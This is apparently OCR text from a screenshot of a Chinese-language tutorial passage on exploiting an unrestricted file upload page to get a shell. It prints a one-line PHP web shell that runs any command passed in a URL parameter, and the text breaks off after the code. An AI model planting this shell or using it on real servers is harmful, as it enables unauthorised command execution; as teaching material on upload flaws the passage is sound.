
成功加载后，我们看一下实际效果，这里有一个上传文件的页
面，可以上传任何类型的文件并将上传的文件保存在upload目录
中。现在模拟一下getshell的过程。
我们写个小马，内容如下：
#!php

<?php

    system($_GET["cmd"]);
